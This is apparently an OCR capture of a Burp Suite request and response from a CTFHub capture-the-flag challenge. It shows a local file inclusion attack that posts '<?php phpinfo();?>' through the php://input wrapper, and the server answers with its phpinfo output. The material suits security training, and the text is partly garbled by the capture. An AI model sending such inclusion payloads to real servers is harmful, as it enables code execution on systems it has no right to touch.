 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-75961e876ef71655.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Length : 22
10
11
12 <?php phpinfo();? >
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
PHP Version 5.6.40
System Linux challenge-75961e876ef71655-84944674f9-95kfv
6.1.67-1 (2023-12-12) x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-opens
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CF
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPF
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp,
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2